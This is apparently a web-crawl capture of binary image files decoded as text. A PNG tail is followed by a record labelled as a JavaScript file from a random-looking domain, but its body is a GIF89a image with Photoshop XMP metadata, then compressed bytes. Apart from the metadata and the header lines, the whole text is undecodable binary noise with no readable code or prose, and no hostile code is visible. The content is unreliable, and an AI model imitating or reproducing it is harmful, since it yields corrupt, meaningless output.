�wQp���ɡJ�cWe�A������O<\S�Ҷ[ 0���{x�軯~��sw�4s������k��o����<�6�H�{5+?�!!����H 1ƈ��cͩ��QQ�w1=-��
z_�cx`���\A�c/ �с��2q��a�����h�4J��k�pN��&L���R��G\������Q�o�( �|�\z2ADHȫ%%�;�`�c(����e�{kOV�B��K��SfA��,��~��g��)6�Ԧs������\W�v%QkE�q�����ݓ�z���l�� $~��,hO:4��
}6��݉'�n_�S38����+����w/}5���0��B^�#X��H �:=I$�|��X'��/5ᖭl���. a�L�p�T>��f� ��]3YсG\,D1]�Pf� ���	���)'#���.!2@��(�Ȁ��� � l����]��W�)"w2�]��o����,U,�)c�ajC�5��{:�(�����ʒrVX�c��=������ߺ� ���.̿�w]p�-࣭m@Z��<� �
�n#��N�<��	��.�p0kn��e$$��|��t@B��V�S�m=@l* �]	 Aq��/���~��j55E�#��ĸ��ר�jĀ��U@��6��w�%�mEA��DW�u\��|��b	�۴
H.���������V��%���<��� �f��?�'i�(��g�ܿ���^�������(j�|�XA��\6�&&2PֳUԱ
�*���ۜ]]����v>ҩ;�6u��+3/�q���W7/,�vb�G|��K���&��><��6�����[GД��~FB��Z�	>��� ��A�<� 6���q�#:�q��S�J�Y����D01�R�P�" �[����E@HA�aK�A��U�!A���7IA��W�����Y����&�~�
��t�be�w֛#��!�3p�Ѳ�P]��`j�Ff��ui����a�r n� )�q�UW��.u���W��+����
�~ia�[ӂ�c������W�Aw����uu�\[�#���_��c��H���̻Ot����V�Q�u@�� �\n�4 ������PF4������:]kA�T]����=~�
7����=��4������Z� r�P BLp@hË4�k�!6R
r͟���W�E|�=��~��n��w�3V	5�R��r����*���B�S��pYA����C]l��2�5�����@IH�� ����K!!����MM,-.n�����х�=RѺ�2�}��yw�8��ԧpS摄\2Qu��A�J��8"���&�]fپ$#\`��/��.�Nх�	�6JR�P�"�j��ѷ������¦�D��q����3F\�Eb��&T� �H�'�)���n�Ţ�T�$Dɤ3"�{JA��8 <�� ���ǎ���H	��/MN����@��g��� ��)R�%U��(\�`�m�P�"�Y�,g����Ϋüjw��d��Ë]�W���a�D����ʈ��B}��C1��o�OuM�B�=�Y��tn(;P�@9���HHE*�>�@2I�P~H�
�'n�L3���Qҍ�?b��D7Dz������NM�0����S����=H�7�����  �'!Fw��j�������N�yB��ctСX{.�P	�
2N���b� ��y�b�I���=�*=:�l������N|[�w|��k���o���F��� (y7,��X���d�xpS&�˳3߭�,��7z�����B~�����ַ�bR�����sJ��2�!m�&o���Ϻ�l���'|t<^ڊ�����ԭ��Ź�xg$ċD����ۉ��v������-��;o�ԩ���Ygw[�5@�]�T��8x^���C'�wR#?*B	���n�C�ſ2 �E���e�h:m��JHJAD"�X�l��	�qI�X� 1)YMr�����ǱcW������<>8�p�, ����C��|X�W~��t�e׆�,��JUA,��P$��̽��
��
)������][
	����O��D{B}�����hI���~�+�@��ܩ�ݷ�]p곇�S���4���M��|�y�>�%�ygA� �0�ͅ;Č��� !ˇ"݀��s7�S}S(�I�C���0d�_� �LA �T�/���$@d>�����"@d<VD$
%+��I7�2
�t�C(ă�6d ٵk_�C�����`�=���ˀ�.��X����b�� *!鷴���R�K�EꍫNCT�t�/�lY�ʢ�撟����c�9p��l!>��˟۾�bSA\Cb��yܺ�҉ޖ��W���"�꺺3^ՊeNu�s�9�sJk�~�3P��6;���0�m0�h>_p`�Ti
�E��������8!@�L@�Q,��AU;�^L��kW�pi�>�n�dй�e*�;��Ň�t����B�aA�<<'�"�M�h!	 "�� ��m�0�;>^h��]V@�P}Vj<6��x�C>�m���7>x�q��N�d @>����M��*��ȡy������J�3��Զ�$�lulY`���$>r��ۖ���͛/���)��s{k�����V��ܩ�* wz:o�0{7T���e��$���F��k �)�������+;P������g��Z@�A,��>��x?�a�4<���Ҡ9N'�D�No���<��/��R��>��.U�Qq����6N&�t�q� ��Ύ2@x!^x$�����(|d�`?��ݲ��\�kK1R�ʌBU?NSFu������$UT2	�:��_�k%l�n��4���y���r�{�;v0D��ܡ%bL����n��&�YU�ޑ��'�v�5�$@0dU���p'�P{��	�A�*��p����`���6�0`�.�(V: �
@��:> m<� �>��ԹH���DM>k!̭t�˷o/��}Ŝ�FǙ2>֦��Y��S�~������c�f�N�q��'IAr����x�lo���ɇ�9��ga�d�B^�c�A+ĥ�'����ҋq� C
eB��%��e�j�ƱD����^�_��[HtUǻPT��BS�PN3�C!]ࣁ�)�H&H��I��0�T��RK�1
_B"Ǉ|iz�°�>���g��������w�����ͺ�׾힦&�$_�C��R����ݱ���;�ԠG��Ic�j%˛勼7x��K���
�|�/�a��<Q���y0��V
Nє��IN��� k<r� �������s��>jcM@J𑶀t HL Y��j�؂ۧ������f��[��z{@�f�� ���i�,#��0�\Sҋ�?�P΂��V��̃':_olm�]H�8le?�;�."�@���7V���G���gY��OT`������깥(<%�R-�G�܆�����D@���x����(vbr$GR�6mI�˽��|��Pw,�g��� �dma��{W��3�� }�e��9.�$��T�S���d��ҹݮ�-�U��@����I� )@vW>�׏�6|���Fp�%�7�@�r,�bUD�ymQU ��$� m���6i,��3�� Z�S��>� Crg�T�S�4U�����O�v��Ö�_Ǣ}���t�iRt �.3�8�<z߾�b�S�ȐD(�$�f�����45����}�}} �0�	 ɥ��Lၻ2�Y*H*+�$� �3 !͛(���$�1	��az�Pk
sBnߌl4�1HL֙ � ��@�_�4pt�/m߬T��U�*V[��[�G�9@|:P�A�Q���@D ��va �� ���־�*�B3ڗRs ���Zz6�Y�O��>�����h��pѺ��oi;���FE���� ~�	�u�!7�x����&� {;Ds���P6��r�\,f
���G3����w�����7���KAБu�H��6�Հ<��Lgs��4 1�DLǤ�dI.n:8JI1�`b��=M@@�J�ְr��n���4���z��̋Fc�s��Դ!#^��% ��.IX�s4�u]�X����|9@Ĥp�QǑf��b��?B�zCJyU��?r`�������KuKu�#���ӥ%z�z8!f&<��.@��[a.bT��0X��t�2"	����
�Z�XL�"&Afв�Mm���X�4W\�I��J�$�x��c �HgFC@R&L?	�e�c�~NV��"���9R��L��BhA, #���m1�\.d�Q��4l�M�i��2v��\v@��mC������ތ��a�r凣����^ ����۰�� ��)� ��D���	[VY9�a�вT�����haA�)�����Nk��U���1)����>Q�Θ]p�&<���$�ۻ��_d6�p����_���F���"����5*W\~¨Hӆbqh S�Z���8�:_��#싆�(ɶi)J��'w�_��I�2��@ I$ ��B�� �l���d��%�<)f^>5��ܚ��Ni8 q� �Fp�2�X@��:{���w��f~{B�������7�yǭ�
 A��Zu�3�\���J墮���J;s$X��l� -VnL{���ֿX-�������RD�MQ�_����:�W�SA�{h�|���=kb1���cC��gGJ�*d]�K����k�e�����ǿYA�/�p'����UIĉ� �#Db牷>FoM�$�A�R/��x� �"xA�,J���YQ�%��ɲ�@ +e�]s�S������"� b�,��$�h��&!�� ����m���������I���mTAb�
C!!�i��K}�Ӵ�V�F�0ȝ��~��pZZk��ަ<{�fipZW�ha:s:lvޕ{�A��`�MwQ���ZE��HE���k_J�.�ɲA8�V?j,/g.�8�^픶�k@���˷��O�p,�0f^�3oW��cB
Ƃ�\�
"R]e ��2�����ݗ�.��^�1y�q��6Lat�;%�X���*{g]�)�ï����1�?Y���	��� �eU��h��T)s�;���lGu{�l���N��:X���Զ�6��?�+u�f���Q��������W	e�G4dPǪ����vEj�)}hO(�E�=;npw}�m���A��.L<��H��k�l�����㏿���O?}��w���~��i&��$D��� 2�@d�)��5�f��&A�m� �v��DJx㬆�xe|`������Sl��F�]y].��q�	 ���&d���$�����l�0"!M@��sc�H�����Zc:n���La0aN���L"a}o��+�
��j���6��*���r�wuଊw��xQ�)��_Κ4���3�p�-�=���#��)F�1�B"8UM���zj�����'|d�{�	F%�W��o�˵!���o�*������ R YB�&K>���� `-H,�1-���-�r��]��3> � 	�FG.��Q��}!�5_>7q�\Y���V|���Ǿ�BP`D��%.�Ȑ�N�j�[ẗ��9����C���ۤ�H��Uw8�xQ�J����o;��y��EAĈɘ�M�� ��Uk��!��U��� �{\լ+.�3:��:f���yQ�D��K��r��.�a.[/[{���x��V��3bћ��?X�|����� ^7-H���� Cy<$"���Y��u�� %�TYK�1�\�,��X�ļ;�!�"��/[�L�>]IK1 yY�	�!�٠aq�����	Z� �wf�����K���CF<Ü7�,
9�V���NT��lF
O����r����b*d�j�H�e6�{aI��"ǧ�7��qE���m@Z�H�HD�ᆻ*�W_wŅ�K�yrU�Ϊ8�T���ݲ��:��[��^x���2�$�b��^�f���*'M��ca, � 9�N��ZH�	��:�����L�s��۸X���I ��btz� ���$�}���!t\�@�`�.��X:ތ�*t��E���2��A{րpz�D��>{_�����łx�%� �jA�Y�(*K��J�-��zh�L�
!�g�vi���%��?����d��ڒ�uk��kW�~�����2���]�����<@$� ���$S��$��!�bVH�p^3��=�r��I\��<�J B�@^"���{�w�~�W 2H[�X9���a�� �b��K��U�P��2��x|3�$��qD�}p�mc���8����f��Wf�<�=G��A0� ��b霮���������Z�4 G��R�U��Q���� %��}��U� )�>q|��pe��'g�D�� #Ǥe�3�;�q$)�	H��$N�į&�%�ht�5��f�$	���!����� �S³J��K9�Hj�� ��
"K��� n٬d���� '���r� �� F���k籹�69����bB�z�PD�r���bAG`D\,�Ê��$ڲ�Z���A�;�*9�%QK��)}�+����h^� ʊD��k��b^R��� ��cv8}^z�ҭfu�Ё�v������+�g� �dql���~��KCZ��Z�w-w�/S�̐�-�z�1��qR����mC�7Y0��{�g����=1:8d$�K���L�,�f�v|h@,"'��faL>B@:/=�Kx�O��þ����[ � ��@�l(� �b���@���G�i�3mʀ�^����Qn���Ґ��O�o���ܹ׊�o�,&��������B��'�^�@�1+�d��2y>V�Q�r���+���&)���b�G��å�p�pL��, ( �XH���Fg�g�C@XOK��$�,!��f������de8�-%Yվt�#,��,H$ D�L}����,� ���vXk��e���b 	�b��: �5�.�����
���?���g�*�f�'/N�TQ�M.
�&Ns�7G�_�ϛ=h�cq���K��.w�M����a�L����1���l.Cby@�(Oh�/>T��e I��X_�ĵ*uL�0U6śr�L	 d�J� x���\�? 2>.�bp =�E�G
P��K��wxDb�dvIE�|Z��8��w� �$Ah�S{��� aW�ӒW���_�չ,��7yV\xItK���_�N���k>��C�IGM�M��V�msZ�2F)�l�i�}�����84�/3k12C2V43��K�|��g�.�Ip�b�\� Y��� ���&��(���`ƥ
Q*M R̞6�pU"��������Wo�g�#,O<�n���|��5�kAP� B����X 	� �t��.}���uu�����jEG8h�&������-��ţ�L�^�Y[�x�*�?�J���{�(|G*�KQŊ�>�����(|�&�����W>���������x���^S� Az1oM�B!.KEJ �0�����"����.�ȝ�v��Jqs�҅R�T���;��]"M���cQ�SXy��XB z�ն� �>�x]43Y��S�f���+|�Q|4eA�37~>w/@�@n��v�Ap�",��̌�r���r�- W�2���GME�hh��R�Zu�K�tR7��C�M_j�B�c�eB�
M�$t��b�����ؚ���l��ZP���!aă��*:F�I�#^ʅ��M;ͧ;J%�O+w�d���^�K�K%I�I�V��}�$$.)����$�&�g��$��� j�y��MK:�6�i.�I,�S��c��˲BY�������_�b�H3�k���}gy�����gKF�� �3"�P���#�L�Aڂ��l�����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/38e39bf0-6209-4fca-b9e4-e4e8ec06f1ac_.js
body_size: 22418
content:
GIF89a� � �� �ʱ���Ei��*o�����퉣���������ȱj�ho�J-�se������P, Қ����O)ʊfYһ��������I-ɲ��[|���f7䊖�r&ȕ$��������t��$����4g��Ƹ�����붚�����s����ū�ĳ����������-ٹ�hA5�ZJ'���y鯔�gTĨ�YJ襋}xTG����uԱwdڪ������������䪒�̵��Iw�pX���=u�形��JS���V����u�ھ��������������ﺠ��,F������w������XɊt ������јջ��yc�{群���`@��"â�醎իXE؊u伩�v���r֓y������ܲ�����l���ӱ侺�ﴶ�����B�����������B<�ύ��w����9��hRV�ցi�4ln��<O¶�x�;8ڡ�l.��EdpG�������پ��>tL^��|���s������������1O�W���ж��������JSlh�Ȓ�Jv���ɡ�����Yd���������������������yj������h��}�Λ��վ����ڪt����ٽ���ґ����Ǯ��eÂm�Qz��������N���ߐȘi�����͑I��p�[���x���ҷ�����U��������tX筩���Uo�Q��c�����ճ����S�駼����o)�����aD������ٞ��G����ݣ��	I�yuX�nξ��7�q)�b�\�]d�Þ����|�݊]   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmp:CreateDate="2025-12-24T19:51:07+08:00" xmp:ModifyDate="2025-12-24T19:51:19+08:00" xmp:MetadataDate="2025-12-24T19:51:19+08:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:DC4DB84CE0BE11F095DFD5DD7EA28E5F" xmpMM:DocumentID="xmp.did:DC4DB84DE0BE11F095DFD5DD7EA28E5F"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:DC4DB84AE0BE11F095DFD5DD7EA28E5F" stRef:documentID="xmp.did:DC4DB84BE0BE11F095DFD5DD7EA28E5F"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�" � ,    � �  � �	H��D�-K���Ç�`8��ċqh�ȱ�Ǐ8�hI2d��(S�TI,O˗.�ɔi�޽�f�ɓ����:����Q�%"U
�iȧ#��,y��ʫ.���ɕ�������I����ɤ��Y�ocȍq��ݻv��m�7� �0L��a,&t�ԥ�-[�Du!B���2g��gΙU�V����D2�BY�o�aC{L�+��N-m��y���l�@����su��^��u�v��5���ač'P�iL�����k�y�g��E�>m��Q�l�9�(���1�m!�B�n�a��N���qf�@22��:C��� �EW]u]g�v���a�)�y�Y&#f���izاG}��b�k�a���r�7�%�t|���6�C8�\)S�g%��trY� ���Ӊ:rMW��'j���"��-v��5���"�����A�z`qߐ@ڂ������~��TQ�CTZ 2�a�Ydf\c��?"@7b	�`bv|���.�H�y�]�h����y}B
(d;I䱮X�l�
�,�ո� Y�¢!]1�b��v��/d�� ��s8B�ʺ� 㮻h����0H�@�.'�@-z�'�z��Y3�&A��������)��BP@�)��ev���<�+�h�S	��&/1��ޒ!��dH#�!����Ή�|��@����̬���.E��(D��Ȗl`���"��F��e�՞�a��h�]&��4aA)�Sھ��/9H�n"����.8��{G$�A�DBC$�� ��C��#ŘQL1A�\L";�����������Ww�u��>6��O������GatV2�MW��p*J(�f�����}G�tp 
 �!D'��*sܲ�J�����H�J@C>�ꡫf��i�'x������������g�2@��F�Z�O�(A��ԏ���*9��̃fP��� �!JB � B%,��PB�����pp@f0� �"�[��
T��o��/@'?]AvW���H;O��
�P����H!�m��I?@ Cd��F � �U�p�Ű�"��H��  �"a�=���BX>�
! @�3�A���-b��&�X�t1�sܒ�{��r��b�1�u�(�*a��@}!��2���#�\��	NB%�!5���� � B���!�+{oX
���9$���f��l�/��P��Gd.~�'=��)Z�UhF�N��O���@�rg�A޽��x
f ]c�fp�P0�Dʠ������8pA���.`!D�ج@*P��@��S&% �I�d��4#(�Ӂ���<�Aϛ:�O@��sHC.�Z�>> }�Bň�1��@<���G�Hp\8����� sp�-�郒ڠ9xC�I8MH��p�V� p+5�i'7`����M,b{���4��d�b;���AE�&�# `C}��R���`�B�0���9D F ʊ.�`���1�O �A�@pD�@���#���l�Ayu�t3��ʹ�lVW&����ga�[�@�(�z�`����Uj%�a�,$CC��&Pp��b`��� ���� �Ђ���r	���>1�|�sxkl�C�Ao@�"�[<�O��t�U�ӽ�U w��<v�u�q�^���c�P�dpOT���BXf�<jK�( .��H�aq����q�.�u����� �kt�[}���~����&F���P	�Eq ������v�K�@���;U@���6�я�A�D�d$�& ��ʄ�O|"]��+hp��A��A�����> ����PxZ�f[�:�
��J�3'�� �nxD��?a���=���9�X�pmnC����.�%�@ ��WR&�2	(@%��Λw��z�y̡?h� -@;�@���.�Y ���&h��T�a�NT���`��$�e�]Hg;я�.�W�rrC �!�d�鹹����p�J�y' ��g��j� ;XE�ٌ�]T� =p��I:GDT����Cs�W�����	"��?��;���ӫ�����n7��P�hr�8�$�n sМ �x@������� @F �N�4�@�?� [C[>�"+p����Aج�a�o�%:F؀�����~������}����H�����?�a|��	�/Z��p��,�����=�F v�
T<������ RH�����<�
;�Y�0������@c����� 8���Ue�	hwH�HnͰw_0sĐi�����tї.*�4 ���7�p:�}��b��Pp �4�ds��`=`($]:`5{n�d�
�v{؀LH�����` �{MX�I@n�0�W`gs� =�T8��=�#(�T���=�`&t�7��ݓp3 z�fb�e4�� Bxv ��5v�c��V���m��I �FP&}` �x�����8��2��w��t�o��8�C��	��	��>� �t�fZ�o��j:1H@R3���t��Bn�b8�HCH�6`L�m�،�������R��w؈�Â$F�(�o	��	FGD�� ��`~�7�/a6�&L3ЂV��]Ə`z�P(�V��f60.��Ϙw[���'��{�8���'~����X&aN��vW����W���~���p/Z�t4�V2X�[Ps�Џ��eÃ9A�f5�C�u� ��� �Ȑ"���(��~rƒ��fpj�D`�a%�G�~6h/�@�F�0AYm�p� [��e:�`��pA�<A)�l�'P̸�3Ɣ������, �Q��e"
��W��D�B�}(�_G��7ifH�
��ٔ�<L��9�s9�A'�ҵ�}�IE��@��Ir
S
��ٛy���eb�ٛ�y���'����W�G�pw�<G`�	&�bu ��0\ �a�&�<�l��Ay ;ԋ�(z�
���P)F\YU���6�Л����ҟ���Y
�i�95��9pן��'0ͩ��er�0M��=�2���	'��9l ��yb�H>@R��km���%zb����
�`A��Z<�C> 4�]e��ڟ �,
�	�� ��f⟴)�"�� (W�Zj�H cR&'�
�C�E8��	���7`�K;f��iM�'L��z�F�s�9q�qp$�����E������ب��Lڔ�0��	2&��J~��.�.�W	�{���\f�	��׀'�o�FZu�$��E�4Xנ�5����V:�.9�A�
RBj�� ��ڬ������Tꤊ
)��'��xp�M�<p`�d84�	���F�`�i�pa��V�8z�@ytl��x�f: �¥�@�
HP�x��Z�͚S�b��
����0i�ڬ~��z���=(H���Ny;��;@�K��*�e6G:1�ע�uؤ��S�6G��Vn �FY۳O�Sé�0����p�e��ۥ�x��=w�G��i(�Mڙs��&����f8)Ll�Z>ОbR�E��6�ŵ
ð��>;B���� ��`@ˬ؊h��L���2`�B8a�G#�i'p�w ��	��Aq�V���$�-�M���(�6`n�a>�Cst��0��e�
0������;���y�'V0�yK�[
e��X��+1���W)tBB �� �Kk��s�K�6�yH�l	�y��{
k���n�*�Co���bZ4c�۾~"
;�5_���e�9&oz$�VH�H�	Z����l6�R�V�y~{J��M(�f+;G5�;0
����r)̾�~�.�i�xB�#�cEt9� [���x����Z�V�!%��W�;l~$�z>�b�K���HBw	-v	�!�S�,��īsJ�Wi�w�RcŒAP��xn���@\�(�6آٔM�z5��nLRa���VA3`�����+E �T�~"x�2ȃ�|OQ\�Np�@y��`D�`�(ؿ�����[H�G�mUǠ�Mr��2��HI�C�9���<�	�< ��
 ����� 2��	V�'2��Ȍ�ɬ�eb��(��a�}Fdf �܇<�dU��<�64�\f7I�oRb�V>�ڄ5 ���Z��
u2J�4 �����m������rk������\���
���\͌ɡx �0p<��}� n�xԇ>�L��;RV��M*}�+�Ɵ����K���H��T��~2̷�����������L����
��J�����h����u]�>��яp�'��ݬ�tz ��VB����+R6P�:*���Z��� )�0z]#���`J��a3Ё؂���N�]e/��%�$B�ۙ���'��G'�Q��1��,����H��5pӀ<�V�V� �=�M���� �'���Խ��G�ϭ�����Y��L����4�Vb�
�#Bn�W�p4`�9��(���E�q|�p��!�>,R�H�s��ue��J���]̀r��L�Gi���'#��)"�˝Q���n��&������U��N�(����6LB��8� :@��T�u����ϪS߽��#� ��������l.n���`�W�ې* �vQ&�W0��
,�\V��ةNV�ǧ�M�i֡���y���U����-�]��M�3���l�e��m߶�����e-u��Z�SC'���4�iTN���F��֏@��<<u6�֥,��i�s ��ׂ]e�ϱ��V��~R��� -۽��=^&��/�]&}� � �w�/_ t�1 R�	�pa�5H��k�ǧ���v\���yY:��`eBE���0 ��@����������>ظ{�����.�����^�er۠�C�5��`��Dݕ�<���6�� ���Le�nڒ
&���Q7�l�V���,�ҥZX������#P�=�V�ۛ����z���������>.�*p��^&5�:�}œz�p;�Q�+��i�	`\�U�7�ut�bfc��@�".��� _ZT�nm^�.�� ���@؀����-��E��#�# �5o�'��� ΋
��׭�쪝��� p��x�UZ�V�0��P��o�f٤q0-]v>��X X���w��mO�+����� ����������p7�R@ ^(t�>� >?�H ����  �(�K5p��=� ��.f�G�"���<�a��z��]��^
g?ؘ� �����鰏����Mt��N�v?�j?���e_^� �'%x��'���Gs�Txt�S \4"���c !�v͒%k֧O�P�@��ļiZܚ3ǁ��*���Ӎ�>t4��Q���M���B�X0bDU+R�Zɺ���"S�2$[V�Բ��J���V~QEP�A�%J0,�h�P7l��2��J>��W�%�W
�yZQyž�Vx��c�5����ѳ��" �7õ�D��`�ð
�U�R�b��,س#�v]�r\�Zs[$���r��ٖ%�݃R�2�<��O7�F��Sɒ�f�ж�E�I�[��?�>��X�Eˁ��!� +��"���|�!�U�B�h9K�� Nî�
+7��ZG�5�P+�[KC��������M:�g�¸x� P �:�ho�k��@I&�[��0@�B�D%`Т�8`�X� 6,!+�G�jC�HlK��V,�ͩV��-[T�E�����$�d!�V�P��'�QE� >J'i����">�I%�OSad�Q�0�SS���U0���=�rs��2���=CdhEO�j=U����.��TVY$c��Kx��:���O��K�������'�Tą!K�UUU����uVIē�\��*ֳ\	VV;[��@��g�e���a2bڴ��c��K��IPKIO��!�Ry7�E��"���*Z��*|���M��!���\�W-�݊�1� 4F��҄aecYa�N��d�C��Ɵ��L�jRqr���'?���T�0�ݓ���Z�����)Q������"������
��C
),E�l�=2ч�>��)�"[��'a2�}b��Q����(H7��z"��)b�" �5�/���h�ṱ����߆���aD\��f8�D-a�H��e��.�ܯc���c��O���(���(4�;B�x�E�^\yy���5�X��,���U�$/	�K�!��	���Ӓ��]NY���05���eI��� ��1D�z�v��)�	�
�67_խb� ��v��B��.(�G ;ءv�W,ǬV���`�u�xNI���>6��Iq����>8'Fxde�^5�fC���x@'����HV*�a�^�Cܝe 3��5���KX��$�qOx���(D��ԛT�q)0Nj���#�1	���!�{GN��T�@ �^ ��!�?��}�o*,������B��Ni�,ϑvx Cr�I�����(�
UK.�� g6�#tb����,�1����pC�e2�z�.�P�<ְ,z�� ��B�ȇ��������	,\���D
Y�=�����"�RT#V�^):ቍ�b�YL�'FƐjXT-��?��T��;��n��N̐�eQ�Y�p�[��N�(K':�@5���3���i��F���.�POJ��6�}��k�2Қ�2�c��hG	jy�!�ю�3�m�P��B�ۉ\�c.�	f�8`��\���@	n��:��|��f5K>�Q�����6S�}`�� �Z+�ֲu�B�*��,� �r��t��n��m��7�P�r�q���#( �`��:�1��d+{K@�7���0:!��W������_�6�z�����N����o�VM�V��uB4� ��R6X�B.��@ �����Aa	C����:<�u�B�Fp�LlbA��F]�[?��x�k.�B�,�B�c@�b"��X�#"���X0�'ЅKDY�R���,�	PA�[����`07%���4�;۠VA����܌G	�
��3$P<��Uh�
 ���~A��� �&�
�@� ���X�E����.��`.t��p�KT�
�5��̔*c�˪fʒ����2�~�-�m�a\S� "q��k?7���x!�\��Ɏq��-�Nb��v� iK;ߠ�(�lQ;pWӰs`ZD��\��Q�B3�[���1� ([uԖ��3��f7���p���_������s\Yp � t�B �vzڼx8Y8��o����ᤐ�%c�r�/��(�H�d��Vg^\|��3/
�f,��7/jYhh�,ס�!
�_��]y�H���!�ĺ/q��a �e��!���gx��ru�A�i4�C>w�=�#��~�k�����`�'>NrF}�p0�g�|�-y�7�!3�<�=_y��#��>;�}��]��8C�]o�38�F�� ��zֿ>񱟽D���o� '_�VO	I�#��O<%,@;D�sa~�����U��������V��h?����h��g���p�ڂ�CY��~��?�~��� xM0�,@4@[�?飾l��>t@	���
��aK;��3��<��1���@4@D�1� ��:��.��U8A���������@���u(����+�r��8 BL�*A SB&���+(�t09{�7�@����3�1<�x>��K�A�0DC8DC|�8���#����5!;��8�6Ѐm(�0��/=�C@DCA$DC� '�,,9)8�&�0<" $`8��h�2����@EULE �3LA��ZEZlE4�E"ܹ�+�cU��3����`�;_FaLbd���[�-��	�+�ER@ :5�ntBl��#���0� { Gg4�12�]�0a�x��n� 5(F�j���{�Go�G�
[�,4�	 rS2@c>P��H'���Kv����H>P���E@�Ȏ�H���3B��3� ���H6(�E����+F�|ɘ$�*�3�*�o�F���.�����15 Ã�4�f��2`7;�z�ȗ<�� {%R6
ß��H���!�0=�C�!6���������r{˸���$o�?��/�U� ,*��a�S��t���=(5��.����xxL�$���B��-0��L M�H���ҋ�T��T_P!�����٬M���!�?��F�)`�o�0�2Q�� K�<���KЃ.������$_hN�(�.��a���N�tN�(;��0��9 ���C`� >�O��O�k���Г���O S��[ �FV�,�2�lLP��O��Q�Α+��#��dP0�I��$�52uL5I�%���3B����B �Pm�atQ����u��?�����#����U�2$-7�Eh�&�?�*�P�$p�&=K���$�5K�+�R-�- �Cςk����&��eS'�Qe��B8mS�RF��d
$�@� �[6=a, )�N��=��9�Re�%��K;e�H��!��!0S]<�`�K�R7U:%�G�S�p�;U��P��,J?e
@��EȄ]����蔲2VjG��^MVE 2�S"��A�^�Ux4�!�T����?e�UVpF���o��J�r�5�r��s�Q��s��F$E�.��L�W~��/�2"V�-5�@�W~��紷���J��E�LPX����l-;[QeK�S��L��J W�}W��Xc�����Lx�.��?�B.����\�}��L�UDVj�ٞ2e�ٛ��`�p�V?ɠ����,��+;��1F�!�Y�m�+�Z������L����ڦ]Y�� �,0>e�$�N�[��U;+������R$q�[��!	��5��[���'6s����rk��̈́�Z�8\�Z��[ɥ\��w=���Ă@�����մ� j =X=�]I��g�� 2�=\��T[��� �?Õ[q ���\�޸-��=�w%���h�fXJ�e &���U݊��b��2��%�^�uZg���ie���^��O�-��2_�}Wr���_���-���w���=_�ߴ��e�Q��m؆<h[XL S&��>�%�`��L��K��C�.a��*�8��(a>aۺ5��`~W��Fpa��%h��`��a�XL�a����#f�wm`x��D�-�%�`+�b,f��@�2a<�,&[ K; �B�1�c���ߌ�,����Qq�b;��w�*�:��;~W ��`)V5*�b?��-�pD���� 2�N�I�G���-Q��b96^g4�D��!r�Q�`@΂�޶}2A��T��*hdla��+V�� �YKZ��bu�3\�N&e�X��e�N�F�U" ���Tf�i&VneB�$��
�`r.�L�F��;���Ӌv6�}�qmg!��ßr>���1XF�mT�bV�Q�f�ހ�.貰�'~�#�b�p�2*�����FV�q�a�����/;���J�h�^c�0\c�5,�/��c���8�=�(�j��+x8���J�i!��Vve{�2*�����}��S��ؤ�}�`i�/��/p6g������ "� UP�/pi�h�QHAV��-���%ۊa<۳��?���u`22��;£��K2�0���9�*6�.��&�i�������VP���`9x�1�k���hS�+�2�h�H�{9-�����F���\� �'�ڹ��7h�cknc{��?�@~۷��1�$�IR����f] L48���SS��+�����.�ƀ2�A������@B~�9���!�0��9^�m���&��m�i�foS�m*(l�� 65)�����qO�����*`k�r�>�
�DS;R��%W���7��o/9 "G? r p��b���+ e�q'�1��?���]�t�v <vX2gD
/�`7�/9 �5x)ps @s�sX�s<��;�*�q$/r+�f�7�� �A�srt`g��h0lö0/wp�5=�sB��KH�!�s"s2�s7gQ'��&$B�tWuX'sC_UA'�V_�YϻD/ur<j
?��S&�tl��m�X�uX ���.�MdOviwu�$�K�vl_%w�Zg�[�uR�[�sg��#8�#`���v�p�c!�vL_�!�	�vy�v�#�h��Q?u"w�>�qX0�/��#/�wEw�xx[p�t?�u߮SD��7'�W�x2��5����YY�h��O�5 ���q�Lǆ ��jfxYסq$[8w6�q)㜀�����x��M��`0z��y�4!$u���'�����=�_��x�_Ju$gz�u���A������/<�y��N9P{�w��ivP{ ����h���gz�/z�_��)�_|�g|��i�w�����z�'w�y6Pw>���*�z�Ozl�{�gl�sE$dd�w|�|@{�'v�����x �[H���}  ~ܯ}T~Uw����K,�+��_��؏~���&���ӗ�=؃����������~d
0���C&����/���	@L!s ������$$Ab���U%Lh�����k�o�A�-^����G�A�,٬�7�<�X�˘��āC��o�.]hX���0���P!Ä��`���3��)y���Z[,���V�^Q�p
S�j
�Y�	]�t�mP{���{)���!��y��vU�ر�=�'S�<6aʕy���,�3hX}���&�	.�驰���	��(9��*�V�My�F�A��n|�(����=�ܢ-Ө��-S�nC�_l�����*%��z�]#xh�?��{����+OX@����ztpɵZ~X�Am�����w	憝E��� 9�_|��U�ita��X"�A} �?h������q_��[8u�c��bQ�|0�{�L�Di�A榑�	�3zxx����/��`�	�����9%�f���?~���>s�GtNa'�SXА*x�t�1��(�(<��gCi
��.���	��䣍VZ��>�pđ��}u�%��
ɦ(� JC_`*$������	a�q\;����
